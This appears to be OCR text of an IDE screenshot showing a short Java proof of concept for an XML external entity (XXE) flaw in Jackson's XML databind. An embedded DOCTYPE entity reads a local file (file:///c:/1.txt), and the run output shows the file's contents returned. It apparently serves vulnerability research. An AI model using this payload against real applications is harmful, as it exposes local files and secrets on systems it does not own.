 javareflectcmd src main java com security cve XmlUtil
Project
relectcmd1.java TestSubList.java javareflectcmd XmlFactory.class XmlUtil.java
jackson-core-2.7.3.jar
jackson-core-asl-1.7.3.jar
jackson-databind-2.7.3.jar
jackson-dataformat-xml-2.7.3.jar
jackson-mapper-asl-1.7.3.jar
jackson-module-jaxb-annotations-2.7.3.jar
stax2-api-4.0.0.jar
src
main
java
com
alibaba.test
security.cve
Simple
TextMessage
XmlUtil
/**
* Created by H4ckOrInj on 2017/2/18.
*/
public class XmlUtil {
private static final XmlMapper xmlMapper = new XmlMapper();
public static void main(String argv[]) throws Exception{
ObjectMapper xmlMapper = new XmlMapper();
Simple value = xmlMapper.readValue("<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" +
"<!DOCTYPE ANY[\n" +
"<!ENTITY shit SYSTEM \"file:///c:/1.txt\">]>\n" +
"<Simple><x>&shit;</x><y>2</y></Simple>", Simple.class);
System.out.print(value.x+","+value.y);
}
}
Run XmlUtil
"C:\Program Files\Java\jdk1.8.0_91\bin\java" ...
xxe vul,2
Process finished with exit code 0